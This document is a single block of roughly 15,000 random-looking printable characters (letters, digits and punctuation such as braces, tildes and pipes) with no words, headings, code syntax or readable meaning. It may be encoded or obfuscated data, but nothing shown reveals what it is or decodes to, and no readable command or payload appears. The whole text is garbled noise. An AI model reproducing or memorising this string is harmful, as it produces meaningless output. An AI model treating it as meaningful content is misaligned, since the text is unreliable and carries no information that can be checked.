(C66XEkBE]0J5eW-kz1zYzi@Tn+O:6si5I]}~2u(rEN0r|iBYKx1@_r9C)wh@-Eqs~uIAJ&5kCu7pA(q+}9f0V)okD}n6N+Q0&SdqJC:Ws7yD-y;@q6%9i(wYQ:eSV1J6xp4rx}]D77IiW}Xt/04iAres}C}iD~5dxz1Uhr^6D)wE9(n91};52}xDD(/yF@ShDTpw6-hf{DBd+~KQ{:txLq~19x)+rYp&L:repu9@DToD:9LdwrRWDSTRVS}R1~/SUr4hI:S%A~sz]eD;Ti6x_X-]NDOy-Y0W54FXLDhK2un|:@;y{oo{S-2WKuCzwVU6]@fTE|-h)||Ix5dxQy_2&VJ@-Rz4o4K2QRNTK_f%dI|]uri+pUT/KUK|)R&%Un)fN&kz{@@NyR^pwJwTIdrdW^y|fR^1y+{(F]{t5I@K;C(S)~-NhsdA+sd~nz|BfJ_}Wf}TEf{1w;;tJ0oA2sX%Otp^r)+YyuCLpJnY4/ntX/A{:%fnyCB@6|NA|wV4rnpY^5NAL+|_4BnIh)w9uV_u@%1fB%INq;t&A^iKy4(u5/|FVQJ+&d%E:fI)B2NV@_5&eEDdK0;_%sp9sB@y0;(s/yO(uoDT{L;zfR{W0&_y9srf9W;y41_t^+^+BDkFqEtfTWrYRDY;XoY;@N]5s|;q^RpBy0iNL;f:CTkUL}2nzw^Y:w&I&ANx_tI+VtuyW9ADtsfrI(NFpCNL|1Y&X:hAhWY-U|YUqwh-%62&|}|-6)-@xE6hX1_dxy2dN{6p:D+q-K:V_~Oz+pY7&e(hKtpVk5;pySkL{X--_VV96:oin:UW:TA%|XyC/Q(uhU7{hTKU%O_T%UI)AB0@JUwC+2tK(LRyw~I^W^%Y:&DsVJV1:5Jw:XV4tCu0X:2KfUn6}]O1h@R_Bp:ui}Irk-u/@DV(D+IrwnqryRrn&RFK4t}rhC0@s0Dn6p9LE7-u_2RwsYwFUnFDr&7rxrews|BrkrJzLuq(~y+fNoI1Sd]2_9NECS~LiW0E]Q/TVi-1dE|i&:1sd{qKtIT(xOXXnxSs)Q1i_IO9)wp@rE~@y5oXKLuX^kk@-UfKCCN2kwFp@pkTUEQQwsdVS+q}5Wp@R^F+E~4I&)I7TWoCffdYdx9rns^@^QF-tEhqW:py]F^EENQBdy:/O(X:ew-xJ6Fn|B4s/XD/+XSKD~65JrA&5rD4D/rRIr~4%L}Rf;0pU9d]:qEpnK5]Low|{4VWWxE-/roIxhOYW6khkBWzEhIy/;}-Cqi%A-VuhAhTf-iyX]4h@fJYY2h-qJKLqB}:VWn@:LTV}F5W(9drhXxE&]T{R;R1Ezy)9Ty2]RyT+CnE/kSo/eo7y}Q6+6y%EwArCr;9h2|p+A]D+ykOL+6-nuqR(Ar)D&kO^t;4_dSyk1|Ierp+SOB-N]RpkxxhB^kuhDoBIW0:yVWfrR-L-tf)UTt9CRpB7KTD-_durr~EB]^wrOttzTJ(_V@+Dif;qrpDI(^+I(+y24n0{F/pB:^xtBIBIyS|+/}xBhNk2BzNz|d]r~ABAk|zO@y:AuWSAz}I{{E;V1ry&IFz:&I_6t-6}(N;Kk]_V)+IwY]VI2|khtQ%%Es5LuiTo5J%/p70SrADV1o)9kK~rs5rwCI~Aq9~Akq]uIWDz]dUrO|td2+EEi]WCd-uE6Ir0rR:{)_ru||LN%]hO0zu]xRIFkOoW{y9r6hCCw++t{yk(;-of;suDuS}fArRi0w%/rxsLV5WWoy;t9T{%@T]_~JD(KYzOSt)srpdS9X|W0r{7+Vz]@V%5}Xnz}pVrDDVAfNwuz5qO}LixqiRhIpue{N77h+}LA_u/]oIDipwx1trENLOppo}nhpDI9T9B9e/~RR9_CYp67NR0pDIzEhR2WDJoY+xr]pUI-(WwN+hI0wSk:rEe]|2S0oKI/ehwr0ruu(ISw]DS}Nuwukrn0U-i&di~~VuK+zUW9O]E0Sp^BirxiT/Nn;Uzx5CS+S}_{JI|uw7h@UNeYR+}qrWBz+Buu]Lo+fVhhK-rpAAVAUVAAqXRDryx&okqppp60k&-JSzon(z^ONdqDpE)o+&u-90Fq^JU6u&^hAK9Ed---@|h~YJSkTxDD&eo(7W+rTyDRo(r0AVDuuz{k(]drKTF}prd0;1pk~:Tx-wE)Y0OT~FDV_RIWDetNi7__wnI_D~};z|1D2))Bi(p_FrA{R}nQ+)/fo04C/TIs25F^I67NXWhIfQnrhp&ROis7t+_xzIy^WS_uJK6iTpU/2zuEq:-{EzExxfLT)Op~4Rxhh}ziKTtWh54OCy2IX;wEs0-0dW}zsLr(W4TxVwk4^dS---)R0qp{@Lkd+keI7yBAkA_iRJJw4nI~6^SrAI^q;&A&kdFBEBBf|s^}RTu+NzU+~&ruuy:FI2|i}Xy%VUe]]xIEn{/0~@B2-E_uIEe6e-NqA;t{L^OrqqhRUBz&6rr}p:;d~::9n@@QY2CU2qh%d@e9Yr]V|0rn2qhL7-];:_T:CJu-nCC6prd;oTr@d{%Aew]w^LW{EVn17i^h~9ILJ-rkL~x/0FFrQufd{+_@Y5w1I(yS;_{_r4ES]Oy1zo)t9BR(+C_QLQnN@%QQfK1w-5K:L(Y7Y1QYRo}rF7srDnefz4z7QFJTWLJ]SULWypA61WEww_Krx0OuWJtpyDB%%9eTupk2VkptkB5@0)tOkkEe^hrw%S|2/JzNy]_~kWreNXU9VDSuCY-EkheEEyxNEreY{wC9SJ:hQNT-WW2~IqWBoyu]firFiFh|VFrwNeVXrI@L&AE)k~tE05ihOExFzS2d1X+]p5IEDpD-VnKLh_7W+xsJ~|])@u0ip:@(JV:^e]DVNEzr2hp_((Dt6Q~D+I(nB6VTW]p(2;(-Ri{-xF(qVJ47X/O2;(^SWiKFkJ|h4IfKXDWkI}rOAYn:E|LkOpk9oTrxp/-q^Q{IDB:2x-u5WEVE:iALf0pC@^o;(WW^XY{AXJrrCXIruOOEdR}RdoxJtp;f1)&9&^u1n(:I0E4RpYNtJ6X&%2)-ywINouUR6{A0z|7_S|uxRR(-2{kpqp@I}]NwIArxBJrirD6~Lx~r(yB{6Xp(D4RDkxKd+CRKVrS0L;xWD4L&/wE]4(dIr0Q%9yrkN|w40Uo9wepoVf6xr(;7wkk7hi+d|tLEI@Cu:B(]OShI(4O}C)zNikx1VF^i^Wu)5wEqQ4E6|F+KBsOf]zS2k}_;z9)2ipIhUO;KOFp1+X/AoIT_Ed~LdY;BpExhO:rNJ)zAS6}qIC:Kx^TUxxJByV(]4W9iEEi(qVS{0LeF55AkUh;yW:LqVNBFo]{DyQ&D+5;wh5DhI:yWrkU1r0BnF5+}wItxAi-Ci2s@O7(dErsoz:r_xIIt_-ID)xWU(oWurx]krI5VwnO}sN0;-5F~(xusDN^6etnwkO-S}/BYy-kE~9d~Truu}2O@y~{{rF7VkDE@o|-NI/BpI4hECXpu;r]w6-t/RIIkeJnp2wCQ{DD&ey]{&:2y+71|JU}}5NQKEy&S^^4KpnN7|6C~C/QTA0us;k1f4rwuL}ID:uNO)Azoyze(tpSYSrFdChBrR&K/Kkkh/hIiR5FSS7s%}ETh-~LzCE+E05:~xpVVzB]J_+;SLzEIVER+}@0zIVxSq;f)OE9CLt||R2]-|~TUd6i;VJBq(JBTU]qAxN@C;-6y}V{LkOk6+^uWIf+oQt~TpQCQiyx{5kw%N]i]{1hDsB-pEqNQ_-WO%qSrqxwhxB0-wf;y;&RLOBewIutLWNQn&W;iD|xEXdDF/iuES-J@;F~+4XJ0_AqXd7U{+kO~;I1DC]t^0RqO_{946D2RBu4|_FQ1WrhyRw+r_xhsE1hIriSVxR:yfRknDffsAe_;4AWL9R~DDh9-yE0KC4d{%uyeONpJOqrYr(soyE+KX9_fQ@Dr/%r^kryU4hwEoUDwok--kSLpx%I}+xwpRhrr4sy51wn@}{Rh7~y|~TJx+CrEJ~xEBo:u-Oxx^w]qsWRr0TOd~IdtwY(e:BOs:oDwRdqpSAuxO}2QeuVJWroTzi-R+u5:hQI/k1W|wA4JT:tAVV(}~J15Jx4KpX:yz(5Trr+wIwD}iO1oWe5NND4ANwNF_U:pNEp-(^p~ryBSuwqX~KX5TRopxOtzoE~S+TDT|];]L|Du2]~u}:B]Afq0NBhw@r@L@0YS|oQ;@f_ftJEKwNxu-:)6OqNLD+QuXI0t()0@VdW0kN-rC6&0NFBnx+S]^C0(uA@r|LI@SeL2w~4W0hy{Xs/OrFQ:;(Q7T1u1W)@u/{EKw%1SW{%2Erwr1pw9Xxph-wopI)DByWUrNrEkfhw90{xiN|--~xE^rxCeRT@7OqW1wz]1)QCIs-|o1ULx:4E6I^^O_62w|(_UqX)sNd|BW16+sx4&6hBiBk6wEf_DC0zz%qVQ1JwXWEonX9sio@s670r/N/X{|EFRSLBQ;@nkd(:xfxeeX~2Iu7rr]DECqSuUrJYAC{pWYk~5rIwz^x6Fiohr~t&2V%pB99iJxUC5N^5u64oWR-Wp+Vit9qRLLu/o0hpfSpDA4_Iud4B9wLDryeIINq~yF]~(@4VUX-6|eS0IiSTU{4EfF-idpzIV5ND/s&{psIkAEut}sIS%rtU}9AY]sABNTEfEr:DAI+dQ@C7}rrrNr/eDCJ6N@2E{u1((k^U]C;(fqs&R-yoD0%:pV2:EV&n{rrLLxz5r~RohA(]BByeyrIXBrU-kkFqIrUCrrNBdu-uDIWn-uue-}{;E&^iAs2]fSi&u@rCSVDBykrB-uWFJVrzRhy]EWY2f4Uy0k0%SBA{L2:_Qs:TAo6TUR~+BVKzYw6e(^K]0@](EVtn~C^k-BY|Ioq}EIV|-i_Dphp|Dk%hSR6(r@;;-}&&}0Y|B&ukWEL%]p)+B~q5Lr-YLrdsSDw9LTsFJ@i5piToL~O^09k1SI{/yr+6-E2z-7{]r+r]TREwrXuSB+N5-Ip]]BxrpXB]&Dr)N6yFLy]erhruDhyf9%urXpiu^1Vw2^U@BIUd]{h@9sI7zYI5t(p/X4u)%i;x]];x@fix5~Br-{ru0zIzt2pDVif(+~ryq{rU;KrE}]+&r:xww2S44sA@d)fJIdhy2R-+/kIE~JyeW(YE1%y5V~(k]Dy(uAEI_B-ko|uoruu5~ArEU1x]Fr-IUu]~wRALd|hndXh~~2~E)Op^d&WwUsyw(U;90n-|Yd69NfV9kirsfQzBiz]]VL~KLq(Bhnhh6spAnt-AC)6Ad]~BS-k+2x+X-]SVkUrn{k-KhN~XO;ynyTr-w@rK/e)/AwqV(tOTr]|I-/uOu()6AF~~tJJEAK5RtxXEk1_uuhn&|Q;o9xV27T;ruuSwCAwT+uTnhxTIreC~(tywezQhxkCDr{uhI)_uuts|S;NWC6+6C_YWW_qhpdt]CXzuuXshp7foSr:iCQX0V1y+&r^TU4XIrV7pV%L6Syy}rFuhu79|(N7hW(eCSu+Wfh4BV7;EfJ:kehp-|R7+eLQxf@eurp;Iui_JxIXiueKOh~(Du2+D2^ODuOBsu^~Iu;+IupLTYx{Ur]TI+E]iS57@I4n0S}1wBA%ThC4JhLq@qErJqw(rq94Whs9wqrXz~BK+~AO0q~zKuAN+OB%~6]TRzu:z/0UUT~A)YVKeL&R%(r+RBd+Jo~UX-dWq;CSe(x_@Bh-0Ah69~u)%QCqqpVzyFr9BpJY%oO:~u~5NLB+T~IAy+JOdFR_KDDzL{-XoorE5RRTt^~RUIrA%DWi|YdA&;hrNDruU09x&NIuIWr@{oIinDI+do+6KIU:q^&eN6UJDh6WwLW:L@U:fRhJByrt]uIUNy+F%UJXK-nFzJ@CnTEs:d&Vpo]-Di+rfEp)Rp}4II64d:z)y:&NwKx/nyS%URp+fI+sLzE/e-Wi6@i]BoEp+o]6+^pLtpOBFkV_wAD-TDrETWrfByp|26-&D^d5TT-&0ABN26]/{@AEnd&Shp&SQK7%|~1^pxsO@@0UFEtdpi%^p|-S2|p^A5SYA]5O]6)6h6}h_I(B|Sz6AC-po&hu{fOi6n2:_K+:_)SE&7kI5ABACrwYCOAhC)ISK;U-5S]EUy~rhxh(t/hOwR1+R4k+&4/WdB9r{syWFh^Sx7|xNoezDEXxDoD(]_B-wV9:R9uSSLQiq)&BfE&rfF/Nz}TyyX)i^)EJJODd2(::;fNJJrsrEi/uy:prz{RhO7OOpxV+0p)JNXQrKX{SuW/yx9wx(@-k2uU^Ii5rEiKxNDw;J4fVI:YSTU%(E|fpY2&:~(eOww)ux+2x^9q+zRTywWfrEt9^5|Vx5UArEy2ruU{ruoX2/r^ypFSVrFXxJ:qO-rC+I&@Co:/sn2Du:Y(A:5yYz5Wit5EXUOEDJ5~rz6wRu]IOIYKFs6NqzY}_ROY(k6V&SO)F9]%V:5J11_Vsur^i~7rfr]@pJz/+dJAn]-4ed5:2okNShuOKkSEXI;{u|_nL+:B{^7oiJJyu~9y--L(+5(Li-uIzIkRdtLU;UtIQprpyOu6q&9y-RX(6u9yROL675Jh00xuBB9;Y4CC{9JhzIIJ9EJ%]+V46)X_EJC%7SpIEpSyUAr-D:&ypA9Bt1uyiJSw_I2+AhWS11F]E5fnp@SA-)XJoz2I@ptzkukRJrJtqSrEQ6rp^pu;{5d%E+2@Ot/DN}kD+JVDd{ytf^dK_JKJ+]-+N1;@4rk:Dp}-dU}ny^Sid]k{;EKKx+6R~s{J~I;d]7qWhdIVofY^nU@d]((~V~@9FSIdzp^{|:T:zSphYrQruLx~pTq5J}DAVxLVQ;q|:eOi_IVh2xET}OW+5I{(A7XreW0h_{6RF;BEqV{E5+{(UD/tueDrrNSr/+:1TKpIQB:rE%IEFR/y7]0~2-^1@AY:SXzDsLWIh0n6/DBdS]DDS|B1ytEC9J6D_Vs+zw;JX6@-Whyti:Wr:+;p+YhKCREDepAx4J05//%Tz])kqk0rVUdSQ5J0D9sr@hu:U@EroF:rI|XEWDOrBDEruYke{SuCrEXFrtUtx2y6u}(^rrr7x@5FAdUwwN}]4NSyY7;z2x/-AEp)LrAAr@ywToyOTo0i:FNO4we_koC7_o6zpA]Exn6XC;q|Xe9B)E9yUkQ4dV%OT+|sABfu]CBrD-w0w]O-t]7FweS(]6CRkQ+Vf+|nuD+(r++V(h6hBw-dO]~nwk7KB]AFr{:1~zpe4kEJr]|Rrw7nA5]U_q6FY~UWEkuxh%WrsWY:^^;Wf4E06upKr6~{xTQdE%q|O+qtu2N2Lpq}4BA-(p;^_xu^W9XJS7rhI/WKrhJhr/]oykJ7rxL(;y|)XznCE0zBL%50T}z}trODB+y(+e9TI7sDrr]hw/wqq&r2)pxq}tuV45Fh/(xd5:26XJFh(p251r:5kVS6D+@k(IE)Kz4fOL5wX+4f0y4S(J4C+yDDn:Do51qWrW_YTy5A5~DnitO|ny40W{R;_k)/F(@JL6r^-+zDEF;p9s6|Ekq2wJAe-^u)~N@{i)9r^0SJBD0V^}kYr6rykuR54161]Ci~E)0Ox(V5UhLB_iY91rr^krrT99wOsA0(xxsk/(R:~U04-Qp|soyFn5uW5y:|nQxkCpr(uieTroTB~F}xsJs60U^nKDJ1uAV/n-rFWur](9&zk(SwLry:u~ki7w}|(fW/oB}S}oeJuI}F7nIdwK}:2D0r{Fw5e@X2-D/D){^t~z_%9t5tI(S_]tErr6t_zRN_W^4pF&pTV9C(+QzT-VLUNC(^TN/(zee(1S2thK{^wO2yKeY4fU-VKtTyyUT:kKRRB{0kn/nw6^eU-6ot:S0^{rU}V7%kQV&;BQoW^7^yBLAF_04|s(W}RY9_dTOsE-2(-Lrr&Biu4-t)R/szA;DW~IB:VUnryqXI|k_Ut-w(p%LNs(&-1d%QsJEfKz19NLhDUJJSL@TDJ]Ww//_;6Ns_C-Fz(DTrExNteVy1I~-L5@_TKo~weF}z-1;W~Xd^2KWJ};0x{y/^^s7yFBpr-T@%CwqUW(Er+BrpNzyr~|yrAwrr;{s__%4_L-F/QSxRtLkNf+&tt6t+o~7{_kUNtNAArrphLspktCS2swf^t;CNXChdCUVr9Sp@WoVq2So5n1JdtSCQ;6UYEx)iEEnqo&wQx_FLWo1TO5Ue]AN&5Xhyi_Ty7qFu}^Krt^K9+t7fSUB;rEVpxyD-C^u7C9)+12z1YDE^4Aq(rfUJ)2YS1|7~Ku@OX|kV@u6}Tfd9-uSBV)q~47C%1Oz;/Oe4L/xSWhRC&AE-+(iLwBK^IT}pB6wT2:)C7r^O):UI0)y&ttdr@^x97T4{iizQ^@rdw5ywr]oe|0o+|5BC/}B5{7B0xwAT/}VnX6}{Ts/qqL~^I^)NC-W/9L4/1x((N]ys4/oQxK~|:%4C}Y]ESRz+wT42N7)JwT@Y;;~J]Rrz:FO2Nu]L99r6hK6-{CqD(r]pYI)opu(zhii]6;1Kqikx@K1/D_{90+{rk/%-R]^tFhIUJzpy4uipDeL~z)sxqE0S%D(F+txBr:Lhd7(hWIfh2X|^@:|nh:IYOWXOV_t6z-|iA/xo/;KW@;:p+nx1Op2+^%uWKqkdt(|r|YwzW_|Df_|eSpTT0tyrfy9/|u|Q1I-1rYo)/UKkofr5&tK}wXQ]eet;Rep/XRtEs7/Curr]Tr@]^|Dq%CE7n}Y7o]xr_xpoi]ppB]xOpBCuxyCoK~]uxBqr:&^+-I^+(Jx6q)z~rU/TOUOT:OkdII:d6_51xFzpO:BqW)k}]%76opX5/rI5XwILE_R{CWw{NYu1p9z}z1e~y|i(Xw@fy4y02Ys%w7y4sU&56@K;pAK%45|0/F{YD%d]rd~R5n+CI/VID%ES-DSrxIpBE+uRyd&y6DO(;keprV7;hIpp(u9quOsu6hO{YekC;zXx6pnrrur}t%%k9EiUQ1~^z_|E^4Jy@);E^6D|k6J{{;-|pW9A:Ed]Et+Ur^&&:^iN;qi:NTrxJ}zO(i1nKBYtECRL{&&uLy{Ex@5N^Idy@VRB^|nSOC&UTDKNe]i]_B;N^6)zFin-{uzn]r_IrpdFi2|D{w;]y^RuW-x7{dz]ETJ)tquqyD-DozOo92z|rTDTurWr]J0Kh+:}1N_5&5;:~hTT-p_o1Fu)U4o{nfu1YhIqBEAi^D-wp6u~IzI95E7NzS|ULo&dOB9U;2tdNy5f+;xhB5B:_{Rs5A9fVFrT+@]Iek9Si@&_sC%szRKoE4&xL;duX@Wye%/Dw%qoE4n:iCCCDAXWNpee|pOoB%te4DRw{rW)~I~u~q:zkkW@roSW-iq]IV~TxA6W+d++2S]^ufdNx9E07WN]NzYfV--SqO1Nwh|Rs0dN~A~0]q^+uEISVBSB+USNB|W{~pRDLQhf9uxR(W0rukzkUn-JUn{IA-|]s0yAff7;kq]}1/&X-]@rrNLE~]u}ON6fIUfxdkAu]4tFUErzrqrrNqqVSV^^Y(xYJUUK:UnF:6CtoVk@%0{()))5JA%F_qDR^969tWi~z+J{Q+qoS^}2@x2i:2pu(YYdKDyFK5z^Rp|2J%5rYxEy7-KFo_{yS2s4wsod7x7{}oIdLWkVr|WWrUo9z;pI7zO%xx{QiCp~yd^exrhe{INWz]]0-S1O-()S6Iw%IT(NkW+5dtoS}Fu&)Ei4wVFf+7NNdO50}Ox]wux]wTYkiIuNQJ(+]w9S2SSqLQzdAet{ir~5QdA54V_2:nR~+(-F+q]1o022ii|iz2@~Y%e4~p~ryWz4^2TD7CdIkY/0{BQL+CxAr~V^d6UA)OO+}}UhO&Jn&VKNkF4~)J05q]_h_qq7)V@K&]]AzrJOO0O5&V2TJI2d6AYy@++K:BySJ@zJTFrpV_q+7@YkK)QDTFFJKps6/x{;t5sLrKd{ozzFwKprCN9kwoo-U1SBEBWC|_%;;;UQwyup~x^{Kx0}+)I-ydeyCeEDI]+rkowXqID~f7)+1_Kp4nEr;KksoRAS-SF__~V^4RQ-y|+X~R~WRks9X&XX_6E(yt]BuJ}(rTNR%4S&-62;|xio)r0{NhrxDrEpeL-9kVU2VnA1DLT(VxE/d^xi/++J%{BpNItek;{stVe/eQir]I@rA{B_]2Oe%h%A2IpJ-OJu2Dp++6k:Vp+C&7BE0oRr2;}|dANAuUEw:6_SIADF-+uUTz;KSD~i4rrK_oDYWVkKw)t%4kr^wIJ}7r-y]%-+ps%{h:u(1zC4N@KzDY1huRIrD6n(ohz{F]zRKU0RDd{zEu]pRpI:zw9YSY(6o(DWn}k)WxrnRBr-BWRx(tS~@1d_Y_{ykt7xKnu/xEqT/6nIIC/~5u;JI9hhWDCs1~OR%iVpdA;L0eu0@IS6r1hW-EOkESoEXSCAI0eJ&rR&4O^}kU}FfWsI9^&6_hrp16htQ;@L%|uQ;7uUODuhhIpI_uELOrA0SrOhANBIfLqNWp+d2)~W@uw:|/V2rWyB]]9E(n]2~;+~z~IIABDVL(XWI:BrAxEV:9AdKxAIh5WiX0sy0&fOyhxsIAwk&J4-V1ErE0Xtxx(^Kp2wCLO|5&T(n@]FkWq0NIE:qACQo+WrL-IO6]JXpItUJ;fA5EOSkLOyBzfWA0/]RWuBI0~FFFT-4L(0_t&XI1Y02i|kn(nEKdqwD7s~kBYf4CBUWBXd|Id|9XO]+Iu+^Qx5~+rNn1:EDA_i/fLiI_(o^~+k_xBU]Ay6A6VANpSWxE]{DeqEhNzqt}uo-IzxEu7J5zzpf-DN&ryJdTUu5|+6BJ:;&Tp(Vn@pW^_zqE+xY-}xS^+O1+IA]EoU2N7]Xd/0hWIq)uO^TS^NL}IVrsVs94ALE-upRuI+QfBxKfKERLpf1JuVC+TJ0]d:RSo&2EfLR4IItIrpF6SW&~wBi7rFV6uNURRfB~n9~;SOr/T^VIwnTSOInQK]O6YLqn^duY]h@YksNxSh0Dpu}0/kh|Kz|BJITyiS@IkVzVJ+BIzk{O@fLu]IK+iN2iA9RJ_^29fzO%S:9JJ%i1]RWd0rE%]XY|W4@zASp+pT-0-dJup@A:L+5AVVKANp~--x@7NCVDw^zxRXEqVJsCNVzzKJp{-kX-qpq&_yn}hzVDzs2z+pBEBEK]@wTuxQq4ppYDRDBekkRh/~r]D%kI2rh-I-5Ni7/U]5_oRU6wh%)V0IrN1kx}rLs6_itx4@Q}6t|6IqfrVY(wh^K+Cxdx:W5{SS)(u^%2_R&~|BCT5D5-WII&kr]Ihr_4oidLzw{zIIr_I]T|tpSr|&w_iO(TrL9Lrz)VC7;1dqITC(kq6)n1{6|&A@(X/Y&e74Exk_T-+w@Y]1sJfIOro]IEB/5JBWhi}]&JV}/{}C+iFOTdt)Q:6;uWBWz/|rI60u:@5022^]&-rCWhSrWk5K}LJdC5yQLV-AJe^uI5F^dFA_h&w7Fxxwt0pKQQq|(/6eND_EhR6SqI|pi{%N2IFSVyU1D;Nehrwrt+()O^DOrXNL~)wxwOSt]OEi4/D|)+knqFW%/A~uhAAy{{C&zzyz-Cp]BrTT;rtJuriFTioS27zs0uBn61k;iTFzAdyE+yn&4f~-tsJXydB/w61A00^Y4eIS0U]koyhO1|4Qx9/2C4K:6/wFhuxUw~kVhBo0:CBUO}Lt90O1-z^D&SNQe11iQ-e4}V|-^Krzi@~w]ACYONAOtu+kI)@FDV9qhw^yEWTwVk%I5;E}hfk{N_4o6eCVRT:56(4WnK;^O~1)t9B}OT25EE5+uI))XQ1~rRy_@I2;|US^QYtsSsXxSYn)RBDrJ|OqWWTXF~n)1yCs^(62XsC7hs@;D]V@U4U5X9(+OKsz757:i-0wfR49X&/K(@Xd~ItKq+5&h(nx]9fxf];|{1orT:A&0nr^AYTQ54Fok-:hOET7J4xrrfK+II+6Vr&SRB+spt~S7Ky6;L:_/WWO|q-&5UOqn;&fFz^{Ld19T0E-&x+IKf--%KLKArf5;)&D5|25EBeD|sQ5_/sx66Y07^5^KN1Vo_15)O~iXYfnXLDrJy0pIXpkVEN40]{44QuC;E+Or&(uVNqRAh{rtKUS(XprI+-kn9hS6+~wRQfqy_(|1Jrs57}V(5r^hLWqnWDrxEf2:+q2O_zE:kUs+to9+]WsLDq4iV}CiQ(&yyUxSKQ0wEyAdQ}9XxQRThOqdOJpr{Skr{Su}WJ4)(07{f(YN{F(U{U)y]}+(7BDfwsJINtzuQX4U6@fr76NALz:ULK]rtdSh%n%f6KB(Fs;U%(Fh%EXu^UT]/+A+/7XEw-2WFYpfq/-(RkxyreXrE9rrV]@r9wdpDW;fqwQpBBDEVw:pS4tBASIffyBuBx0f/kOp1wFf|fh-&^DfXeVAR@7B%k9(Xz@y]+(xx%oUKipVt:}(-YkIuNV6wLKYwF2]4&WAtenh1eAfV]x~:2/W(COuyus-+eEu0x&UyT_fy45f{dNy:Lxd]51xyVVhQXDuw-5pt+/u&{YExf:yNwor74)ULzFdk)76kx;Ww;KWI)|Y9{Sh]fhh/L|A/f6f~7)w/C0KDu@DIux0ISrWnSr~USrUnSr6USr:nSr5+uSuI~}DR&hSoSfY]&U&SpdyWy6NO+hfsid^oEXk|u~osS^rkuC+CS5EO6noEpR{&Y16okC]2&1VR64)2k}4AItQozVIA-zz^xy(O|yUWz:Y^I|Rp|y_oI(T0|EL&dQBOA}IWx0L-x_+&7ANsrq4Ou}{WC5(xh5Yxz{9^u{@x|_pO7^_-h_OW-46IqJdAfXtr-/EoCsxUW~WIr&z9h174Buk}E2zRCDw+S91nqorU^WtUrSwprVCreU_-)F)q6VnEeSUDuu/Ouz~-y_uqiU6B(AxDi(FwSSAuSJo+U6x2AxT+S^uk/oyXVV^0RoLs@A&%A|&Ey-D/QsLB0xqrk&RwU0RkdU|9Q])zU4UonV:DOruN;IL{rrJ)pWAiF}fVn0+(_U&7:+AoE01Ir9U2YWUkA9n2xi}:_U0+DJ)FoWo%R2nXkU7S%IA}dU7oYxeR0SIIy+C_%U1DkUhD(xV(Yx+JDiV7T+]@uJ2o}sShyotFSoJ506UW-rIxnnSfqKuxOdrV{+^S:&5nIoLFdU:2KiCs~Uyo6&;F:&Lr+OTRK&L/%i2+JEEUArB+Nhse6]fV:x:LWJRidxJ-6WBSS+T1hSs7Fw76_rXy:U&rSqCyQ:e~B+)-T-)UVAq:YA^)o}26iUny:6Eth7%uK+^YzI+Br@rE7fxY{U^qV5:qr(SkQ9Y7qqf|K%dutyrxs9B&qNS%76UB~Jxx~frC(z:p(C:2w2:iw|O4ze^pt9^2f}:h]h:|;)p0eip}qFzd5T^EeeqtL1^O]TIfuOd)R4If~KYB6%N:::z6WD~5R2^(V4xCN]OsV;S5;UONDwx;ALqNeV:kT5-xy@OnUA^S~J:VqDAd|A:5n]+SBu:qKFUW&-xq&e:5Du:-ItrwFf;+(nd79(pi/ySx_-V^dhOXO/f2pJdp(A:F}S:2~kki@F:Ust:F-yuB~)xF7|J77O:wyT^OeE6O|1;h2{U1OiUpD]i)I:fV0T]yz]:J%E5/A0DU7d2r^KiDC+DKO{h+q(5+zQFOfY;o9KV:wiRpqioI);WSq:DKLYq-7Syz:1kKifoUEreRt))KLI%u:}%z25X:]2LI5rL+uxJt^ExrLqLKLO_+24Aq7oQJe69O5y%KJO9~u|XI6F7KLsyK]fpd5Si)OxI+5F1dO;Vd64qOS4d25C2Ud-7K^hKKz)Ks:t~J^/|:NUNpxL]2xd1^5T5KhzopF6:rC(Y+ry7J:I~)Os4qC&64Ns+1zQoSu~z1:^]2xRYtLV792B20~Ip]LOttf_f+LXqoi&@UJA6peT}5SEkpLSrIuDrIu0xIuIrr_i@1_e:Cenz1_U_)uIWUunI)/nxt6DA)TpUJO+CJAJ]0N:-}VK-Ku|WhS1y5oCKUdIE/xKYK_1FxdR&-d5~]^KuyU)~kd4i|F5IT6A{}V&e1Fdk9WWi/JrCi%0F&%1&4z65;SI]kiusIodQ~-t)pDU_}}J_(:5df:5)UV+&}y)7L_s}%{rwNS]pWrz|4^on{i}2(Yd~J}R;6DsKx%1{hS:_k:nKrrIf):5^Y:4{wxII+syrr-tOwT)6S%{rET(rrr+uuOw{I5zBDkKU6i5et@:Doi1Lqi]ICot;1^{W:XytE@{tr%K0rStI(09]t64i4D)ToD-L@Y~L)i5AAV}-px2i|Wy|B-Vx;Ir9dK1VyLwUy9e{::Lx)-J_6d~e]21xJy&:%21Jx(N_%(}F-r4zf&Tf%:oOrYs_/0Jd/kLL|o)qexXk/91L_n}Ukh4Lr)+xqqILrVfxo]54urI^nSS_nNIyEJB_-VixK];4rEkTnV+r]VWwr2h_7:z_K9FTKCFS]TR:1+ET1)oEkpt7x2L4xOETFD]FTxrOknW:t)AuJL1k{h]:OeITQL+S}UJB}VBFy~1Ryi94Ed%yW_KD+^1uysRX]J;xX|uq5zJrxT94]d|_DVq6DNoO5DirE064N0|4N0pR6h^A6no6;oV7k{W|kkL_Rd%4knzD_h&_&YBpVF+Vo1229wXTnrX2;2pXu^p_Ktdw/DuNL_OL)uoKLR/C{2JELTd4tU%e4]JULL4Y)TfwKU@0xuI+IrJ{(0~WFTC{1X9~dDsQdk/2]6%^KIW-KF~1:i{qhF)y+7yw9xz5ruNOtxVXwNLKRT@Sw9VB|4+Udxq9LxqV(4z]DRV4)4ko5CC|S-)%pL]OyWe-uR^fW7VN+J9554Y69R_/ILBX:X%B(qQ2kr9~nhsq-5;:{Ur;DJU))_eCyDeU{4s9IrJt)LJUtS+@1_U}t}ONL_UL)_V7fR//{2pWQT~^4h4ERtD/p;TzL0k1~+p~:uworuC0h0-OQ0f&K5B/I(~0DSCiLzx02YK^LTC_oXe5}TCQ(AO4IS{|o/DpUDr~yErB:tfJWCNz{)WTQtNNe/t@Q%-4YSfyK&)1y5W@%-J&rINI@%h/q:y}6k&ALT@RN1f|:ErenkQB%RLUB&f&4Kks^:fA(|i+fXV~p7)^E6(f@)({Vty//9NUeOtqD|(Eu:(kSVQ(V2zAnt);7x9OYx~YI%Iu^^Fxxedx&UyWfOkAdu:7KXfC%5(zS9N2AYOL-7(yTn1i0Lf2%hICuVtBC7~TeIN:^eYk2C(F+2NO5sf+Jnf:X9(VL(N;LpyD6XFeOzKNUtu/0oAY{/))/WIWqJLshQs&f)NDkpL-C{rK6o1E7DF4;5VsY}^0k(f&~9(7O7+/L{De&s)WyCe/Y@F0xCK_nVzxTpB4Vrh2VwR4WS4XW@)sunJsY{B2fy|F2@y&&qFD97/01;}&7zq9-dNuFS+7-/(0C//s76{9x{O&z^ts~kK}7et4p27}